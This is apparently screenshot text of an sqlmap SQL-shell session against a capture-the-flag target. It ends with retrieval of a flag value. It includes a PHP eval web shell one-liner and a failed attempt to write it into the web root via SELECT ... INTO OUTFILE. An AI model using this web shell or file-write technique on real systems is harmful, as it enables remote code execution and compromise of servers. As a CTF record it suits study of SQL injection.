 Command Prompt
[16:14:45] [INFO] retrieved:
[16:14:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
sql-shell> show global variables like 'local_infile'
[16:14:50] [INFO] fetching SQL SELECT statement query output: 'show global variables like 'local_infile''
[16:14:50] [INFO] resumed: ''
sql-shell> show global variables like 'local_infile' --hex
[16:15:04] [INFO] fetching SQL SELECT statement query output: 'show global variables like 'local_infile' --hex'
[16:15:04] [INFO] retrieved:
sql-shell> create table server (text varchar(160) );
[16:15:20] [WARNING] execution of non-query SQL statements is only available when stacked queries are supported
sql-shell> create table server (text varchar(160) )
[16:15:27] [WARNING] execution of non-query SQL statements is only available when stacked queries are supported
sql-shell> select '<?php eval($_REQUEST[123]); ?>'
[16:17:34] [INFO] fetching SQL SELECT statement query output: 'select '<?php eval($_REQUEST[123]); ?>''
[16:17:34] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:17:35] [INFO] retrieved: '<?php eval($_REQUEST[123]); ?>'
select '<?php eval($_REQUEST[123]); ?>': '<?php eval($_REQUEST[123]); ?>'
sql-shell> select '<?php eval($_REQUEST[123]); ?>' into outfile '/var/www/html/zf.php'
[16:17:52] [WARNING] execution of non-query SQL statements is only available when stacked queries are supported
sql-shell> select `FI@g` from f0ig_wdp435s.fllaaagggg
[16:21:16] [INFO] fetching SQL SELECT statement query output: 'select `FI@g` from f0ig_wdp435s.fllaaagggg'
[16:21:16] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:21:16] [INFO] retrieved: 'flag{10f686daa3d5013808849502f1d0314d}'
select `FI@g` from f0ig_wdp435s.fllaaagggg: 'flag{10f686daa3d5013808849502f1d0314d}'
sql-shell>
[16:22:57] [ERROR] user aborted
sql-shell>
[16:22:58] [ERROR] user aborted
sql-shell>